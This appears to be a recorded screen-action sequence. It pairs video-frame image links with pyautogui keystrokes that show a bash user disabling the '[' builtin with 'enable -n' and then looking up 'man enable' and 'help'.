
# Step: Disable the builtin with enable -n [ so running [ prints Please Subscribe
pyautogui.write('enable -')

pyautogui.write('n')

pyautogui.write('[')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: Try man enable, then show the shell's help enable output
pyautogui.write('man enable')

pyautogui.write('help')
